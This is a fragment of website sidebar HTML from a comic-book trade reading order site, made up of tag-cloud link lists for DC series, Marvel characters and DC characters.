	<li><a href="https://www.tradereadingorder.com/dc-series/final-night/" class="tag-cloud-link tag-link-1691 tag-link-position-26" style="font-size: 10pt;">Final Night</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/greatest-stories-ever-told/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 10pt;">Greatest Stories Ever Told</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/identity-crisis/" class="tag-cloud-link tag-link-2361 tag-link-position-28" style="font-size: 10pt;">Identity Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/infinite-crisis/" class="tag-cloud-link tag-link-147 tag-link-position-29" style="font-size: 10pt;">Infinite Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/invasion/" class="tag-cloud-link tag-link-74 tag-link-position-30" style="font-size: 10pt;">Invasion</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/milestone/" class="tag-cloud-link tag-link-3366 tag-link-position-31" style="font-size: 10pt;">Milestone</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/millennium/" class="tag-cloud-link tag-link-2591 tag-link-position-32" style="font-size: 10pt;">Millennium</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/new-krypton/" class="tag-cloud-link tag-link-2044 tag-link-position-33" style="font-size: 10pt;">New Krypton</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/red-circle-heroes/" class="tag-cloud-link tag-link-3378 tag-link-position-34" style="font-size: 10pt;">Red Circle Heroes</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/showcase-presents/" class="tag-cloud-link tag-link-204 tag-link-position-35" style="font-size: 10pt;">Showcase Presents</a></li>
</ul>
</div>
		</li>
<li id="execphp-24" class="widget widget_execphp"><h2 class="widgettitle">Marvel Characters</h2>
			<div class="execphpwidget">547 Tags - <a href="http://www.tradereadingorder.com/marvel-character/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/marvel-character/agents-of-atlas/" class="tag-cloud-link tag-link-4051 tag-link-position-1" style="font-size: 10pt;">Agents Of Atlas</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/alias/" class="tag-cloud-link tag-link-4888 tag-link-position-2" style="font-size: 10pt;">Alias</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/alpha-flight/" class="tag-cloud-link tag-link-4348 tag-link-position-3" style="font-size: 10pt;">Alpha Flight</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/angel/" class="tag-cloud-link tag-link-6137 tag-link-position-4" style="font-size: 10pt;">Angel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ant-man/" class="tag-cloud-link tag-link-4118 tag-link-position-5" style="font-size: 10pt;">Ant-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/astonishing-x-men/" class="tag-cloud-link tag-link-4700 tag-link-position-6" style="font-size: 10pt;">Astonishing X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/avengers/" class="tag-cloud-link tag-link-4128 tag-link-position-7" style="font-size: 10pt;">Avengers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/beast/" class="tag-cloud-link tag-link-4216 tag-link-position-8" style="font-size: 10pt;">Beast</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ben-urich/" class="tag-cloud-link tag-link-4307 tag-link-position-9" style="font-size: 10pt;">Ben Urich</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/black-panther/" class="tag-cloud-link tag-link-4047 tag-link-position-10" style="font-size: 10pt;">Black Panther</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/black-widow/" class="tag-cloud-link tag-link-4084 tag-link-position-11" style="font-size: 10pt;">Black Widow</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/blade/" class="tag-cloud-link tag-link-4303 tag-link-position-12" style="font-size: 10pt;">Blade</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/bucky/" class="tag-cloud-link tag-link-4016 tag-link-position-13" style="font-size: 10pt;">Bucky</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/bullseye/" class="tag-cloud-link tag-link-4355 tag-link-position-14" style="font-size: 10pt;">Bullseye</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cable/" class="tag-cloud-link tag-link-4551 tag-link-position-15" style="font-size: 10pt;">Cable</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cable-deadpool/" class="tag-cloud-link tag-link-5008 tag-link-position-16" style="font-size: 10pt;">Cable / Deadpool</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-america/" class="tag-cloud-link tag-link-4000 tag-link-position-17" style="font-size: 10pt;">Captain America</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-britain/" class="tag-cloud-link tag-link-4246 tag-link-position-18" style="font-size: 10pt;">Captain Britain</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-marvel/" class="tag-cloud-link tag-link-6037 tag-link-position-19" style="font-size: 10pt;">Captain Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/conan-the-barbarian/" class="tag-cloud-link tag-link-3889 tag-link-position-20" style="font-size: 10pt;">Conan The Barbarian</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cyclops/" class="tag-cloud-link tag-link-4374 tag-link-position-21" style="font-size: 10pt;">Cyclops</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/daredevil/" class="tag-cloud-link tag-link-2610 tag-link-position-22" style="font-size: 10pt;">Daredevil</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/deadpool/" class="tag-cloud-link tag-link-4407 tag-link-position-23" style="font-size: 10pt;">Deadpool</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/defenders/" class="tag-cloud-link tag-link-4179 tag-link-position-24" style="font-size: 10pt;">Defenders</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-doom/" class="tag-cloud-link tag-link-4146 tag-link-position-25" style="font-size: 10pt;">Doctor Doom</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-octopus/" class="tag-cloud-link tag-link-4116 tag-link-position-26" style="font-size: 10pt;">Doctor Octopus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-strange/" class="tag-cloud-link tag-link-4133 tag-link-position-27" style="font-size: 10pt;">Doctor Strange</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/dracula/" class="tag-cloud-link tag-link-6138 tag-link-position-28" style="font-size: 10pt;">Dracula</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/elektra/" class="tag-cloud-link tag-link-4344 tag-link-position-29" style="font-size: 10pt;">Elektra</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/essential-spider-man/" class="tag-cloud-link tag-link-5813 tag-link-position-30" style="font-size: 10pt;">Essential Spider-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/eternals/" class="tag-cloud-link tag-link-4247 tag-link-position-31" style="font-size: 10pt;">Eternals</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/excalibur/" class="tag-cloud-link tag-link-4497 tag-link-position-32" style="font-size: 10pt;">Excalibur</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/exiles/" class="tag-cloud-link tag-link-4869 tag-link-position-33" style="font-size: 10pt;">Exiles</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/fantastic-four/" class="tag-cloud-link tag-link-3432 tag-link-position-34" style="font-size: 10pt;">Fantastic Four</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/galactus/" class="tag-cloud-link tag-link-4353 tag-link-position-35" style="font-size: 10pt;">Galactus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/gambit/" class="tag-cloud-link tag-link-4408 tag-link-position-36" style="font-size: 10pt;">Gambit</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ghost-rider/" class="tag-cloud-link tag-link-3395 tag-link-position-37" style="font-size: 10pt;">Ghost Rider</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/green-goblin/" class="tag-cloud-link tag-link-4147 tag-link-position-38" style="font-size: 10pt;">Green Goblin</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hawkeye/" class="tag-cloud-link tag-link-4129 tag-link-position-39" style="font-size: 10pt;">Hawkeye</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hercules/" class="tag-cloud-link tag-link-727 tag-link-position-40" style="font-size: 10pt;">Hercules</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hulk/" class="tag-cloud-link tag-link-3219 tag-link-position-41" style="font-size: 10pt;">Hulk</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/human-torch/" class="tag-cloud-link tag-link-6161 tag-link-position-42" style="font-size: 10pt;">Human Torch</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/inhumans/" class="tag-cloud-link tag-link-4176 tag-link-position-43" style="font-size: 10pt;">Inhumans</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/invaders/" class="tag-cloud-link tag-link-4043 tag-link-position-44" style="font-size: 10pt;">Invaders</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/invisible-girl/" class="tag-cloud-link tag-link-4240 tag-link-position-45" style="font-size: 10pt;">Invisible Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/iron-fist/" class="tag-cloud-link tag-link-4210 tag-link-position-46" style="font-size: 10pt;">Iron Fist</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/iron-man/" class="tag-cloud-link tag-link-4120 tag-link-position-47" style="font-size: 10pt;">Iron Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/jessica-jones/" class="tag-cloud-link tag-link-5047 tag-link-position-48" style="font-size: 10pt;">Jessica Jones</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/kingpin/" class="tag-cloud-link tag-link-4343 tag-link-position-49" style="font-size: 10pt;">Kingpin</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/kull-the-conqueror/" class="tag-cloud-link tag-link-3878 tag-link-position-50" style="font-size: 10pt;">Kull The Conqueror</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/luke-cage/" class="tag-cloud-link tag-link-4208 tag-link-position-51" style="font-size: 10pt;">Luke Cage</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/magneto/" class="tag-cloud-link tag-link-4159 tag-link-position-52" style="font-size: 10pt;">Magneto</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/man-thing/" class="tag-cloud-link tag-link-4198 tag-link-position-53" style="font-size: 10pt;">Man-Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/marvel-zombies/" class="tag-cloud-link tag-link-5143 tag-link-position-54" style="font-size: 10pt;">Marvel Zombies</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mary-jane/" class="tag-cloud-link tag-link-4930 tag-link-position-55" style="font-size: 10pt;">Mary Jane</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/meggan/" class="tag-cloud-link tag-link-5697 tag-link-position-56" style="font-size: 10pt;">Meggan</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/moon-knight/" class="tag-cloud-link tag-link-4308 tag-link-position-57" style="font-size: 10pt;">Moon Knight</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mr-fantastic/" class="tag-cloud-link tag-link-4306 tag-link-position-58" style="font-size: 10pt;">Mr. Fantastic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ms-marvel/" class="tag-cloud-link tag-link-4238 tag-link-position-59" style="font-size: 10pt;">Ms. Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mystique/" class="tag-cloud-link tag-link-4646 tag-link-position-60" style="font-size: 10pt;">Mystique</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-avengers/" class="tag-cloud-link tag-link-5059 tag-link-position-61" style="font-size: 10pt;">New Avengers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-mutants/" class="tag-cloud-link tag-link-4354 tag-link-position-62" style="font-size: 10pt;">New Mutants</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-x-men/" class="tag-cloud-link tag-link-4298 tag-link-position-63" style="font-size: 10pt;">New X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/nick-fury/" class="tag-cloud-link tag-link-3430 tag-link-position-64" style="font-size: 10pt;">Nick Fury</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/nova/" class="tag-cloud-link tag-link-4278 tag-link-position-65" style="font-size: 10pt;">Nova</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/power-man/" class="tag-cloud-link tag-link-4207 tag-link-position-66" style="font-size: 10pt;">Power Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/power-pack/" class="tag-cloud-link tag-link-4395 tag-link-position-67" style="font-size: 10pt;">Power Pack</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/punisher/" class="tag-cloud-link tag-link-3398 tag-link-position-68" style="font-size: 10pt;">Punisher</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/red-sonja/" class="tag-cloud-link tag-link-3892 tag-link-position-69" style="font-size: 10pt;">Red Sonja</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/rogue/" class="tag-cloud-link tag-link-3371 tag-link-position-70" style="font-size: 10pt;">Rogue</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/runaways/" class="tag-cloud-link tag-link-4962 tag-link-position-71" style="font-size: 10pt;">Runaways</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/s-h-i-e-l-d/" class="tag-cloud-link tag-link-3435 tag-link-position-72" style="font-size: 10pt;">S.H.I.E.L.D.</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/sabretooth/" class="tag-cloud-link tag-link-4409 tag-link-position-73" style="font-size: 10pt;">Sabretooth</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/she-hulk/" class="tag-cloud-link tag-link-2568 tag-link-position-74" style="font-size: 10pt;">She-Hulk</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/silver-surfer/" class="tag-cloud-link tag-link-4138 tag-link-position-75" style="font-size: 10pt;">Silver Surfer</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-girl/" class="tag-cloud-link tag-link-2103 tag-link-position-76" style="font-size: 10pt;">Spider-Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-man/" class="tag-cloud-link tag-link-6146 tag-link-position-77" style="font-size: 10pt;">Spider-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-woman/" class="tag-cloud-link tag-link-4270 tag-link-position-78" style="font-size: 10pt;">Spider-Woman</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/squadron-supreme/" class="tag-cloud-link tag-link-4455 tag-link-position-79" style="font-size: 10pt;">Squadron Supreme</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/storm/" class="tag-cloud-link tag-link-4373 tag-link-position-80" style="font-size: 10pt;">Storm</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/sub-mariner/" class="tag-cloud-link tag-link-3973 tag-link-position-81" style="font-size: 10pt;">Sub-Mariner</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thanos/" class="tag-cloud-link tag-link-4553 tag-link-position-82" style="font-size: 10pt;">Thanos</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thing/" class="tag-cloud-link tag-link-3221 tag-link-position-83" style="font-size: 10pt;">Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thor/" class="tag-cloud-link tag-link-2964 tag-link-position-84" style="font-size: 10pt;">Thor</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thunderbolts/" class="tag-cloud-link tag-link-4283 tag-link-position-85" style="font-size: 10pt;">Thunderbolts</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/venom/" class="tag-cloud-link tag-link-4397 tag-link-position-86" style="font-size: 10pt;">Venom</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/vision/" class="tag-cloud-link tag-link-4166 tag-link-position-87" style="font-size: 10pt;">Vision</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/wasp/" class="tag-cloud-link tag-link-4399 tag-link-position-88" style="font-size: 10pt;">Wasp</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/white-tiger/" class="tag-cloud-link tag-link-4825 tag-link-position-89" style="font-size: 10pt;">White Tiger</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/wolverine/" class="tag-cloud-link tag-link-2609 tag-link-position-90" style="font-size: 10pt;">Wolverine</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-factor/" class="tag-cloud-link tag-link-4464 tag-link-position-91" style="font-size: 10pt;">X-Factor</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-force/" class="tag-cloud-link tag-link-4473 tag-link-position-92" style="font-size: 10pt;">X-Force</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-man/" class="tag-cloud-link tag-link-4702 tag-link-position-93" style="font-size: 10pt;">X-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men/" class="tag-cloud-link tag-link-4038 tag-link-position-94" style="font-size: 10pt;">X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-family/" class="tag-cloud-link tag-link-3859 tag-link-position-95" style="font-size: 10pt;">X-Men Family</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-first-class/" class="tag-cloud-link tag-link-4220 tag-link-position-96" style="font-size: 10pt;">X-Men First Class</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-forever/" class="tag-cloud-link tag-link-5476 tag-link-position-97" style="font-size: 10pt;">X-Men Forever</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-legacy/" class="tag-cloud-link tag-link-5321 tag-link-position-98" style="font-size: 10pt;">X-Men Legacy</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-statix/" class="tag-cloud-link tag-link-4870 tag-link-position-99" style="font-size: 10pt;">X-Statix</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-treme-x-men/" class="tag-cloud-link tag-link-4866 tag-link-position-100" style="font-size: 10pt;">X-Treme X-Men</a></li>
</ul>
</div>
		</li>
<li id="execphp-27" class="widget widget_execphp"><h2 class="widgettitle">DC Characters</h2>
			<div class="execphpwidget">2068 Tags - <a href="http://www.tradereadingorder.com/dc-character/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/character/abby-arcane/" class="tag-cloud-link tag-link-2690 tag-link-position-1" style="font-size: 10pt;">Abby Arcane</a></li>
	<li><a href="https://www.tradereadingorder.com/character/abel/" class="tag-cloud-link tag-link-683 tag-link-position-2" style="font-size: 10pt;">Abel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/adam-strange/" class="tag-cloud-link tag-link-26 tag-link-position-3" style="font-size: 10pt;">Adam Strange</a></li>
	<li><a href="https://www.tradereadingorder.com/character/alfred-pennyworth/" class="tag-cloud-link tag-link-583 tag-link-position-4" style="font-size: 10pt;">Alfred Pennyworth</a></li>
	<li><a href="https://www.tradereadingorder.com/character/animal-man/" class="tag-cloud-link tag-link-6011 tag-link-position-5" style="font-size: 10pt;">Animal Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/aquaman/" class="tag-cloud-link tag-link-5999 tag-link-position-6" style="font-size: 10pt;">Aquaman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/batgirl/" class="tag-cloud-link tag-link-6002 tag-link-position-7" style="font-size: 10pt;">Batgirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/batman/" class="tag-cloud-link tag-link-5988 tag-link-position-8" style="font-size: 10pt;">Batman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/birds-of-prey/" class="tag-cloud-link tag-link-101 tag-link-position-9" style="font-size: 10pt;">Birds of Prey</a></li>
	<li><a href="https://www.tradereadingorder.com/character/black-canary/" class="tag-cloud-link tag-link-6044 tag-link-position-10" style="font-size: 10pt;">Black Canary</a></li>
	<li><a href="https://www.tradereadingorder.com/character/black-lightning/" class="tag-cloud-link tag-link-6004 tag-link-position-11" style="font-size: 10pt;">Black Lightning</a></li>
	<li><a href="https://www.tradereadingorder.com/character/blue-beetle/" class="tag-cloud-link tag-link-6024 tag-link-position-12" style="font-size: 10pt;">Blue Beetle</a></li>
	<li><a href="https://www.tradereadingorder.com/character/booster-gold/" class="tag-cloud-link tag-link-6008 tag-link-position-13" style="font-size: 10pt;">Booster Gold</a></li>
	<li><a href="https://www.tradereadingorder.com/character/bruce-wayne/" class="tag-cloud-link tag-link-6145 tag-link-position-14" style="font-size: 10pt;">Bruce Wayne</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cain/" class="tag-cloud-link tag-link-686 tag-link-position-15" style="font-size: 10pt;">Cain</a></li>
	<li><a href="https://www.tradereadingorder.com/character/captain-marvel/" class="tag-cloud-link tag-link-6038 tag-link-position-16" style="font-size: 10pt;">Captain Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/catwoman/" class="tag-cloud-link tag-link-5991 tag-link-position-17" style="font-size: 10pt;">Catwoman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/clark-kent/" class="tag-cloud-link tag-link-6147 tag-link-position-18" style="font-size: 10pt;">Clark Kent</a></li>
	<li><a href="https://www.tradereadingorder.com/character/commissioner-jim-gordon/" class="tag-cloud-link tag-link-6111 tag-link-position-19" style="font-size: 10pt;">Commissioner Jim Gordon</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cosmic-boy/" class="tag-cloud-link tag-link-6070 tag-link-position-20" style="font-size: 10pt;">Cosmic Boy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cyborg/" class="tag-cloud-link tag-link-6071 tag-link-position-21" style="font-size: 10pt;">Cyborg</a></li>
	<li><a href="https://www.tradereadingorder.com/character/deadman/" class="tag-cloud-link tag-link-6003 tag-link-position-22" style="font-size: 10pt;">Deadman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/death/" class="tag-cloud-link tag-link-262 tag-link-position-23" style="font-size: 10pt;">Death</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-fate/" class="tag-cloud-link tag-link-6046 tag-link-position-24" style="font-size: 10pt;">Doctor Fate</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-light/" class="tag-cloud-link tag-link-6051 tag-link-position-25" style="font-size: 10pt;">Doctor Light</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-mid-nite/" class="tag-cloud-link tag-link-6047 tag-link-position-26" style="font-size: 10pt;">Doctor Mid-Nite</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doom-patrol/" class="tag-cloud-link tag-link-32 tag-link-position-27" style="font-size: 10pt;">Doom Patrol</a></li>
	<li><a href="https://www.tradereadingorder.com/character/dream/" class="tag-cloud-link tag-link-2298 tag-link-position-28" style="font-size: 10pt;">Dream</a></li>
	<li><a href="https://www.tradereadingorder.com/character/elongated-man/" class="tag-cloud-link tag-link-6001 tag-link-position-29" style="font-size: 10pt;">Elongated Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/firestorm/" class="tag-cloud-link tag-link-6023 tag-link-position-30" style="font-size: 10pt;">Firestorm</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash/" class="tag-cloud-link tag-link-5993 tag-link-position-31" style="font-size: 10pt;">Flash</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash-barry-allen/" class="tag-cloud-link tag-link-6122 tag-link-position-32" style="font-size: 10pt;">Flash (Barry Allen)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash-jay-garrick/" class="tag-cloud-link tag-link-866 tag-link-position-33" style="font-size: 10pt;">Flash (Jay Garrick)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-arrow/" class="tag-cloud-link tag-link-5992 tag-link-position-34" style="font-size: 10pt;">Green Arrow</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern/" class="tag-cloud-link tag-link-5990 tag-link-position-35" style="font-size: 10pt;">Green Lantern</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-alan-scott/" class="tag-cloud-link tag-link-506 tag-link-position-36" style="font-size: 10pt;">Green Lantern (Alan Scott)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-guy-gardner/" class="tag-cloud-link tag-link-6078 tag-link-position-37" style="font-size: 10pt;">Green Lantern (Guy Gardner)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-hal-jordan/" class="tag-cloud-link tag-link-6112 tag-link-position-38" style="font-size: 10pt;">Green Lantern (Hal Jordan)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-corps/" class="tag-cloud-link tag-link-178 tag-link-position-39" style="font-size: 10pt;">Green Lantern Corps</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hawkgirl/" class="tag-cloud-link tag-link-6025 tag-link-position-40" style="font-size: 10pt;">Hawkgirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hawkman/" class="tag-cloud-link tag-link-16 tag-link-position-41" style="font-size: 10pt;">Hawkman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hellblazer/" class="tag-cloud-link tag-link-67 tag-link-position-42" style="font-size: 10pt;">HellBlazer</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hourman/" class="tag-cloud-link tag-link-297 tag-link-position-43" style="font-size: 10pt;">Hourman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/huntress/" class="tag-cloud-link tag-link-37 tag-link-position-44" style="font-size: 10pt;">Huntress</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jimmy-olsen/" class="tag-cloud-link tag-link-6032 tag-link-position-45" style="font-size: 10pt;">Jimmy Olsen</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jla/" class="tag-cloud-link tag-link-5996 tag-link-position-46" style="font-size: 10pt;">JLA</a></li>
	<li><a href="https://www.tradereadingorder.com/character/john-constantine/" class="tag-cloud-link tag-link-441 tag-link-position-47" style="font-size: 10pt;">John Constantine</a></li>
	<li><a href="https://www.tradereadingorder.com/character/joker/" class="tag-cloud-link tag-link-6020 tag-link-position-48" style="font-size: 10pt;">Joker</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jonah-hex/" class="tag-cloud-link tag-link-6081 tag-link-position-49" style="font-size: 10pt;">Jonah Hex</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jsa/" class="tag-cloud-link tag-link-52 tag-link-position-50" style="font-size: 10pt;">JSA</a></li>
	<li><a href="https://www.tradereadingorder.com/character/justice-league/" class="tag-cloud-link tag-link-25 tag-link-position-51" style="font-size: 10pt;">Justice League</a></li>
	<li><a href="https://www.tradereadingorder.com/character/justice-society/" class="tag-cloud-link tag-link-158 tag-link-position-52" style="font-size: 10pt;">Justice Society</a></li>
	<li><a href="https://www.tradereadingorder.com/character/kid-flash/" class="tag-cloud-link tag-link-6049 tag-link-position-53" style="font-size: 10pt;">Kid Flash</a></li>
	<li><a href="https://www.tradereadingorder.com/character/krypto/" class="tag-cloud-link tag-link-6126 tag-link-position-54" style="font-size: 10pt;">Krypto</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lana-lang/" class="tag-cloud-link tag-link-6041 tag-link-position-55" style="font-size: 10pt;">Lana Lang</a></li>
	<li><a href="https://www.tradereadingorder.com/character/legion-of-super-heroes/" class="tag-cloud-link tag-link-27 tag-link-position-56" style="font-size: 10pt;">Legion of Super Heroes</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lex-luthor/" class="tag-cloud-link tag-link-6013 tag-link-position-57" style="font-size: 10pt;">Lex Luthor</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lightning-lad/" class="tag-cloud-link tag-link-6057 tag-link-position-58" style="font-size: 10pt;">Lightning Lad</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lois-lane/" class="tag-cloud-link tag-link-6034 tag-link-position-59" style="font-size: 10pt;">Lois Lane</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lucifer/" class="tag-cloud-link tag-link-1699 tag-link-position-60" style="font-size: 10pt;">Lucifer</a></li>
	<li><a href="https://www.tradereadingorder.com/character/martian-manhunter/" class="tag-cloud-link tag-link-5998 tag-link-position-61" style="font-size: 10pt;">Martian Manhunter</a></li>
	<li><a href="https://www.tradereadingorder.com/character/matthew-cable/" class="tag-cloud-link tag-link-2692 tag-link-position-62" style="font-size: 10pt;">Matthew Cable</a></li>
	<li><a href="https://www.tradereadingorder.com/character/metamorpho/" class="tag-cloud-link tag-link-5994 tag-link-position-63" style="font-size: 10pt;">Metamorpho</a></li>
	<li><a href="https://www.tradereadingorder.com/character/nightwing/" class="tag-cloud-link tag-link-6006 tag-link-position-64" style="font-size: 10pt;">Nightwing</a></li>
	<li><a href="https://www.tradereadingorder.com/character/outsiders/" class="tag-cloud-link tag-link-138 tag-link-position-65" style="font-size: 10pt;">Outsiders</a></li>
	<li><a href="https://www.tradereadingorder.com/character/perry-white/" class="tag-cloud-link tag-link-6040 tag-link-position-66" style="font-size: 10pt;">Perry White</a></li>
	<li><a href="https://www.tradereadingorder.com/character/phantom-stranger/" class="tag-cloud-link tag-link-586 tag-link-position-67" style="font-size: 10pt;">Phantom Stranger</a></li>
